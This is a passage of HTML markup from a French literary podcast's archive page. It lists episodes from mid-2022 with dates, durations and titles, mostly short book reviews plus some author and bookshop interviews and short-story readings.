                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-flute-enchantee">
                    <strong>La flute enchantée</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:34
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 12:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-des-castors-juniors">
                    <strong>Manuel des castors juniors</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:09:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 9:27 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-librenfant">
                    <strong>ITW de Hélène et Rachelle</strong><br>
                    Librairie jeunesse Libr'enfant
                </a>
            </td>
            <td class="duration">
                                0:12:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:36 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-chevre-de-monsieur-seguin">
                    <strong>La chèvre de monsieur Seguin</strong><br>
                    de Alphonse Daudet
                </a>
            </td>
            <td class="duration">
                                0:04:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:00 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-24-09-2022">
                    <strong>DPSLY, l'émission du 24/09/2022</strong><br>
                    à Libr'enfant, rue Colbert, TOURS
                </a>
            </td>
            <td class="duration">
                                0:59:03
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:22 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/betty">
                    <strong>Betty</strong><br>
                    de Tiffany McDaniel, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:17 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vers-la-beaute">
                    <strong>Vers la beauté</strong><br>
                    de David Foenkinos, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:46 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-mere-noire">
                    <strong>La mère noire</strong><br>
                    de J.-B. Pouy et M. Villard, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:25 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-venus-de-botticelli-creek">
                    <strong>La Vénus de Botticelli creek</strong><br>
                    de Keith McCafferty, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:38 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-disparition-de-perek">
                    <strong>La disparition de Perek</strong><br>
                    de Hervé le Tellier, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-jour-viendra">
                    <strong>Un jour viendra</strong><br>
                    de Giulia Caminito, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 août 2022 3:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-voyage-de-robey-childs">
                    <strong>Le voyage de Robey Childs</strong><br>
                    de Robert Olmstead, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 août 2022 3:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/little-big-man">
                    <strong>Little big man</strong><br>
                    de Thomas Berger, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:51
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/new-york-sans-new-york">
                    <strong>New York sans New York</strong><br>
                    de Philippe Delerm, au Seuil
                </a>
            </td>
            <td class="duration">
                                0:02:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-a-la-fin-ils-meurent">
                    <strong>Et à la fin, ils meurent</strong><br>
                    Par Lou Lubie, chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:02:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:41 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-dantoine-coinde-directeur-de-mame">
                    <strong>Interview d'Antoine Coinde, directeur de Mame</strong><br>
                    Cité de la Création et de l’Innovation, à Tours.
                </a>
            </td>
            <td class="duration">
                                0:10:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:29 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/de-pierre-et-dos">
                    <strong>De pierre et d'os</strong><br>
                    par Bérengère Cournut, aux éditions Le Tripode
                </a>
            </td>
            <td class="duration">
                                0:04:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 juillet 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-pierre-bordage">
                    <strong>Interview de Pierre Bordage</strong><br>
                    Cité, volume 3 de Metro Paris 2033, chez L'Atalante
                </a>
            </td>
            <td class="duration">
                                0:11:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:58 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-passion">
                    <strong>Une passion</strong><br>
                    Nouvelle d'Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:12:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:48 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-28-06-2022">
                    <strong>DPSLY, l'émission du 28/06/2022</strong><br>
                    à Mame, Tours
                </a>
            </td>
            <td class="duration">
                                0:58:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:53 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-yeux-fardes">
                    <strong>Les yeux fardés</strong><br>
                    de Lluis Llach, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:34 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-reine-des-lectrices">
                    <strong>La reine des lectrices</strong><br>
                    de Alan Bennett, chez Folio Bilingue
                </a>
            </td>
            <td class="duration">
                                0:04:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 5:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lenfant-du-silence">
                    <strong>L'enfant du silence</strong><br>
                    de Abigail Padgett, chez Rivages Noirs
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-lettre-ecarlate">
                    <strong>La lettre écarlate</strong><br>
                    de Nathaniel Hawthorne, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ville-vapeur">
                    <strong>La ville vapeur</strong><br>
                    de Carlos Ruiz Zafon, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-melvin-nofx">
                    <strong>ITW de Melvin, NOFX</strong><br>
                    Interview "cartes"
                </a>
            </td>
            <td class="duration">
                                0:13:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-sauvages-animaux">
                    <strong>Les sauvages animaux</strong><br>
                    de Johan de Moor et Stephen Desberg,, chez Casterman
                </a>
            </td>
            <td class="duration">
                                0:02:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:32 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/plaisirs-non-coupables">
                    <strong>Plaisirs (non) coupables</strong><br>
                    de Chilly Gonzales, chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:04:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:27 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mes-annees-trust">
                    <strong>Mes années Trust</strong><br>
                    Par Yvez Brusco, édité par la Vallée heureuse
                </a>
            </td>
            <td class="duration">
                                0:06:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
